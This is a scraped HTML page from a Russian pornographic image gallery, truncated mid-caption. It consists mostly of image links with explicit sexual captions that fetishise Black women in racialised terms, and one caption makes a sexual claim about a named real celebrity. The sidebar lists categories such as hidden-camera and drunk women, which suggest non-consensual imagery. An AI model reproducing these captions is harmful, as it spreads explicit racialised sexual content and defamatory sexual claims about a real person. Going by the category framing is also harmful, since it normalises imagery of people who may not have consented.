

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ttelka.com/72268-negritjanki-s-dlinnym-jazykom-70-foto.html
body_size: 12960
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="63bac22936eaab09" />
<meta name="google-site-verification" content="9PtfeQLCwmBEQgFVjVltgaf78oga7Oxwwqtk0aj_G7w" />
<meta charset="utf-8">
<title>Негритянки с длинным языком (70 фото) - порно ttelka.com</title>
<meta name="description" content="Скачать - Негритянки с длинным языком (70 фото).  Диамонд Джексон выебанная Блэк эбони порнозвезды Негритянки и огромный хуй Негритянки с огромными сиськами отсасывают члены Красивые минетчицы негритянки Даймонд Джексон(Diamond Jackson) в чулках Молодые негритянки глубокая глотка Негритянка в шоке от члена Глубокое горло негритянки Порнография">
<meta name="keywords" content="негритянки, Негритянки, Джексон, негритянка, Голые, членом, Даймонд, мулатки, Негритянка, Красивые, порнозвезды, Джада, эбони, Файер, отсасывают, минетчицы, Ненасытная, Даниэль, кончает, Чернокожий">
<meta property="og:site_name" content="Эротические фото голых некрасивых девушек и эротика красивых">
<meta property="og:type" content="article">
<meta property="og:title" content="Негритянки с длинным языком (70 фото)">
<meta property="og:url" content="https://ttelka.com/72268-negritjanki-s-dlinnym-jazykom-70-foto.html">
<meta property="og:image" content="https://ttelka.com/uploads/posts/2023-01/1675120104_1-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-1.jpg">
<meta property="og:description" content="Скачать - Негритянки с длинным языком (70 фото).  Диамонд Джексон выебанная Блэк эбони порнозвезды Негритянки и огромный хуй Негритянки с огромными сиськами отсасывают члены Красивые минетчицы негритянки Даймонд Джексон(Diamond Jackson) в чулках Молодые негритянки глубокая глотка Негритянка в шоке от члена Глубокое горло негритянки Порнография">
<link rel="search" type="application/opensearchdescription+xml" href="https://ttelka.com/index.php?do=opensearch" title="Эротические фото голых некрасивых девушек и эротика красивых">
<link rel="canonical" href="https://ttelka.com/72268-negritjanki-s-dlinnym-jazykom-70-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/ico.png" type="image/png"/>
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/road-snow/style/styles.css&amp;1" />
</head>
<body>
<div class="wrap clearfix" id="wrap"><div class="wrap-inner">
<header class="top-long"><div class="top center">
<a href="/" class="logotype" title="На главную">Ttelka.com</a><div class="age">18+</div>
<div class="speedbar nowrap icon-left"><i class="fa fa-home"></i><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ttelka.com/" itemprop="item"><span itemprop="name">Главная</span></a></span>  »  Негритянки с длинным языком (70 фото)</span></div>
<div class="show-menu button" id="show-menu"><i class="fa fa-hand-pointer-o"></i></div>
<div class="search-box"><form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" /><div class="search-inner">
<input id="story" name="story" placeholder="Поиск..." type="text" />
<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
</div></form></div></div>
</header>
<nav class="menu-inner" id="menu-inner"><ul class="flex-row center"></ul></nav>
<div class="main center">

<div class="full-inner clearfix"><aside class="full-side-left">
<div class="sidebox"><div class="sidebox-t">Разделы сайта</div>

<div class="sidebox-c side-menu">
<ul>
<li><a href="/photo/">Порно на испанском</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж в Москве</a></li>
<li><a href="/nekrasiv/">Некрасивые</a></li>
<li><a href="/tolstuhi/">Толстухи</a></li>
<li><a href="/strashnie/">Cтрашные люди</a></li>
<li><a href="/erotika/">Фото эротика</a></li>
<li><a href="/siski/">Большие сиськи</a></li>
<li><a href="/bele/">В нижнем белье</a></li>

<li><a href="/popki/">Голые попки</a></li>
<li><a href="/chastnoe/">Частные фото</a></li>
<li><a href="/striptis/">Женский стриптиз</a></li>
<li><a href="/znamenitosti/">Голые знаменитости</a></li>
<li><a href="/japon/">Японки</a></li>
<li><a href="/suchki/">Сучки</a></li>
<li><a href="/zrelye/">Зрелые женщины</a></li>
<li><a href="/skrytayakamera/">Скрытая камера</a></li>
<li><a href="/vbane/">В бане</a></li>
<li><a href="/pjanye/">Пьяные</a></li>
<li><a href="/sekretarshi/">Секретарши</a></li>
<li><a href="/medsestry/">Медсестры</a></li>
<li><a href="/sportsmenki/">Спортсменки</a></li>
<li><a href="/golye_domohozyaiki/">Голые домохозяйки</a></li>
<li><a href="/golye_armyanochki/">Голые армяночки</a></li>
<li><a href="/golye_stuardessy/">Голые стюардессы</a></li>
<li><a href="/golye_lysye/">Голые лысые</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
</ul>
</div></div>
</aside>

<div class="full-cont">
<div id='dle-content'><article class="full">
<h1>Негритянки с длинным языком (70 фото)</h1>
<div class="full-meta icon-left clearfix ignore-select">

<div class="full-tools"><span></span></div>
</div>
<div class="full-text clearfix"><div style="text-align:center;"><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120104_1-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-1.jpg||Блэк эбони порнозвезды--><a href="https://ttelka.com/uploads/posts/2023-01/1675120104_1-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120104_1-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-1.jpg" style="max-width:100%;" alt="Блэк эбони порнозвезды"></a><div>Блэк эбони порнозвезды</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675120142_2-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-2.jpg||Негритянки и огромный хуй--><img data-src="/uploads/posts/2023-01/1675120142_2-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-2.jpg" style="max-width:100%;" alt="Негритянки и огромный хуй"><div>Негритянки и огромный хуй</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120107_3-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-3.jpg||Негритянки с огромными сиськами отсасывают члены--><a href="https://ttelka.com/uploads/posts/2023-01/1675120107_3-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120107_3-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-3.jpg" style="max-width:100%;" alt="Негритянки с огромными сиськами отсасывают члены"></a><div>Негритянки с огромными сиськами отсасывают члены</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675120083_4-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-4.jpg||Красивые минетчицы негритянки--><img data-src="/uploads/posts/2023-01/1675120083_4-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-4.jpg" style="max-width:100%;" alt="Красивые минетчицы негритянки"><div>Красивые минетчицы негритянки</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120135_5-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-5.jpg||Даймонд Джексон(Diamond Jackson) в чулках--><a href="https://ttelka.com/uploads/posts/2023-01/1675120135_5-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120135_5-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-5.jpg" style="max-width:100%;" alt="Даймонд Джексон(Diamond Jackson) в чулках"></a><div>Даймонд Джексон(Diamond Jackson) в чулках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120119_6-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-6.jpg||Молодые негритянки глубокая глотка--><a href="https://ttelka.com/uploads/posts/2023-01/1675120119_6-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120119_6-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-6.jpg" style="max-width:100%;" alt="Молодые негритянки глубокая глотка"></a><div>Молодые негритянки глубокая глотка</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675120147_7-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-7.jpg||Негритянка в шоке от члена--><img data-src="/uploads/posts/2023-01/1675120147_7-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-7.jpg" style="max-width:100%;" alt="Негритянка в шоке от члена"><div>Негритянка в шоке от члена</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120164_8-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-8.jpg||Глубокое горло негритянки--><a href="https://ttelka.com/uploads/posts/2023-01/1675120164_8-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120164_8-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-8.jpg" style="max-width:100%;" alt="Глубокое горло негритянки"></a><div>Глубокое горло негритянки</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120153_9-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-9.jpg||Порнография негритянки--><a href="https://ttelka.com/uploads/posts/2023-01/1675120153_9-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120153_9-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-9.jpg" style="max-width:100%;" alt="Порнография негритянки"></a><div>Порнография негритянки</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120079_10-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-10.jpg||Порнозвезда с длинным языком--><a href="https://ttelka.com/uploads/posts/2023-01/1675120079_10-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120079_10-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-10.jpg" style="max-width:100%;" alt="Порнозвезда с длинным языком"></a><div>Порнозвезда с длинным языком</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120081_11-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-11.jpg||Ненасытная негритянка--><a href="https://ttelka.com/uploads/posts/2023-01/1675120081_11-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120081_11-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-11.jpg" style="max-width:100%;" alt="Ненасытная негритянка"></a><div>Ненасытная негритянка</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120144_12-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-12.jpg||Голые мулатки с членом во рту--><a href="https://ttelka.com/uploads/posts/2023-01/1675120144_12-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120144_12-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-12.jpg" style="max-width:100%;" alt="Голые мулатки с членом во рту"></a><div>Голые мулатки с членом во рту</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120140_13-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-13.jpg||Даймонд Джексон черный член--><a href="https://ttelka.com/uploads/posts/2023-01/1675120140_13-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120140_13-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-13.jpg" style="max-width:100%;" alt="Даймонд Джексон черный член"></a><div>Даймонд Джексон черный член</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120099_14-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-14.jpg||Ghetto ebony sucking xxx--><a href="https://ttelka.com/uploads/posts/2023-01/1675120099_14-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120099_14-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-14.jpg" style="max-width:100%;" alt="Ghetto ebony sucking xxx"></a><div>Ghetto ebony sucking xxx</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120094_15-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-16.jpg||Анджелина Блэк буккаке--><a href="https://ttelka.com/uploads/posts/2023-01/1675120094_15-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120094_15-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-16.jpg" style="max-width:100%;" alt="Анджелина Блэк буккаке"></a><div>Анджелина Блэк буккаке</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120152_16-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-17.jpg||Голые мулатки с членом во рту--><a href="https://ttelka.com/uploads/posts/2023-01/1675120152_16-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120152_16-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-17.jpg" style="max-width:100%;" alt="Голые мулатки с членом во рту"></a><div>Голые мулатки с членом во рту</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120146_17-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-18.jpg||Тёлки любят шоколадных трах--><a href="https://ttelka.com/uploads/posts/2023-01/1675120146_17-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120146_17-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-18.jpg" style="max-width:100%;" alt="Тёлки любят шоколадных трах"></a><div>Тёлки любят шоколадных трах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120161_18-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-19.jpg||Чернокожий кончает в рот--><a href="https://ttelka.com/uploads/posts/2023-01/1675120161_18-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120161_18-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-19.jpg" style="max-width:100%;" alt="Чернокожий кончает в рот"></a><div>Чернокожий кончает в рот</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120090_19-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-20.jpg||Губастые негритянки отсасывают--><a href="https://ttelka.com/uploads/posts/2023-01/1675120090_19-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120090_19-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-20.jpg" style="max-width:100%;" alt="Губастые негритянки отсасывают"></a><div>Губастые негритянки отсасывают</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120155_20-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-21.jpg||Misty Stone премиум буккаке--><a href="https://ttelka.com/uploads/posts/2023-01/1675120155_20-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120155_20-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-21.jpg" style="max-width:100%;" alt="Misty Stone премиум буккаке"></a><div>Misty Stone премиум буккаке</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675120074_21-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-22.jpg||Негритянка отсасывает белый член--><img data-src="/uploads/posts/2023-01/1675120074_21-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-22.jpg" style="max-width:100%;" alt="Негритянка отсасывает белый член"><div>Негритянка отсасывает белый член</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120156_22-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-23.jpg||Две негритянки сосутся--><a href="https://ttelka.com/uploads/posts/2023-01/1675120156_22-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120156_22-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-23.jpg" style="max-width:100%;" alt="Две негритянки сосутся"></a><div>Две негритянки сосутся</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120140_23-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-24.jpg||Красивые негритянки с членом--><a href="https://ttelka.com/uploads/posts/2023-01/1675120140_23-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120140_23-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-24.jpg" style="max-width:100%;" alt="Красивые негритянки с членом"></a><div>Красивые негритянки с членом</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120137_24-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-25.jpg||Наоми Кэмпбелл хотела отсосать член--><a href="https://ttelka.com/uploads/posts/2023-01/1675120137_24-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120137_24-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-25.jpg" style="max-width:100%;" alt="Наоми Кэмпбелл хотела отсосать член"></a><div>Наоми Кэмпбелл хотела отсосать член</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675120141_25-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-26.jpg||Лесби негритянки крупным планом--><img data-src="/uploads/posts/2023-01/1675120141_25-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-26.jpg" style="max-width:100%;" alt="Лесби негритянки крупным планом"><div>Лесби негритянки крупным планом</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120099_26-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-27.jpg||Мулатка соблазнила бразерс--><a href="https://ttelka.com/uploads/posts/2023-01/1675120099_26-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120099_26-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-27.jpg" style="max-width:100%;" alt="Мулатка соблазнила бразерс"></a><div>Мулатка соблазнила бразерс</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120102_27-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-28.jpg||Голые негритянки с членом во рту--><a href="https://ttelka.com/uploads/posts/2023-01/1675120102_27-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120102_27-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-28.jpg" style="max-width:100%;" alt="Голые негритянки с членом во рту"></a><div>Голые негритянки с членом во рту</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120174_28-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-29.jpg||Феникс Мэри камшот буккейк--><a href="https://ttelka.com/uploads/posts/2023-01/1675120174_28-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120174_28-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-29.jpg" style="max-width:100%;" alt="Феникс Мэри камшот буккейк"></a><div>Феникс Мэри камшот буккейк</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120114_29-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-30.jpg||Негритянка с большими губами отсасывает--><a href="https://ttelka.com/uploads/posts/2023-01/1675120114_29-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120114_29-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-30.jpg" style="max-width:100%;" alt="Негритянка с большими губами отсасывает"></a><div>Негритянка с большими губами отсасывает</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120135_30-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-31.jpg||Блэк эбони порнозвезды--><a href="https://ttelka.com/uploads/posts/2023-01/1675120135_30-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120135_30-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-31.jpg" style="max-width:100%;" alt="Блэк эбони порнозвезды"></a><div>Блэк эбони порнозвезды</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675120091_31-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-32.jpg||Негритянки отсасывают член--><img data-src="/uploads/posts/2023-01/1675120091_31-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-32.jpg" style="max-width:100%;" alt="Негритянки отсасывают член"><div>Негритянки отсасывают член</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120136_32-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-33.jpg||Голые негритянки и член монстр--><a href="https://ttelka.com/uploads/posts/2023-01/1675120136_32-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120136_32-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-33.jpg" style="max-width:100%;" alt="Голые негритянки и член монстр"></a><div>Голые негритянки и член монстр</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120084_33-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-34.jpg||Грязные негритянки отсос--><a href="https://ttelka.com/uploads/posts/2023-01/1675120084_33-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120084_33-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-34.jpg" style="max-width:100%;" alt="Грязные негритянки отсос"></a><div>Грязные негритянки отсос</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120165_34-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-35.jpg||Негритянки трах через дырку--><a href="https://ttelka.com/uploads/posts/2023-01/1675120165_34-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120165_34-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-35.jpg" style="max-width:100%;" alt="Негритянки трах через дырку"></a><div>Негритянки трах через дырку</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120094_35-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-36.jpg||Голые мулатки с членом во рту--><a href="https://ttelka.com/uploads/posts/2023-01/1675120094_35-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120094_35-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-36.jpg" style="max-width:100%;" alt="Голые мулатки с членом во рту"></a><div>Голые мулатки с членом во рту</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120116_36-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-37.jpg||Красивые минетчицы негритянки--><a href="https://ttelka.com/uploads/posts/2023-01/1675120116_36-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120116_36-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-37.jpg" style="max-width:100%;" alt="Красивые минетчицы негритянки"></a><div>Красивые минетчицы негритянки</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120101_37-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-38.jpg||Красивая негритянка отсосала--><a href="https://ttelka.com/uploads/posts/2023-01/1675120101_37-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120101_37-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-38.jpg" style="max-width:100%;" alt="Красивая негритянка отсосала"></a><div>Красивая негритянка отсосала</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120085_38-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-40.jpg||Nyomi Banxxx naked out in the Hills of la--><a href="https://ttelka.com/uploads/posts/2023-01/1675120085_38-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120085_38-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-40.jpg" style="max-width:100%;" alt="Nyomi Banxxx naked out in the Hills of la"></a><div>Nyomi Banxxx naked out in the Hills of la</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675120150_39-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-41.jpg||Блэк эбони порнозвезды--><a href="https://ttelka.com/uploads/posts/2023-01/1675120150_39-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675120150_39-ttelka-com-p-erotika-negrityanki-s-dlinnim-yazikom-41.jpg" style="max-width:100%;" alt="Блэк эбони порнозвезды"></a><div>Блэк эбони 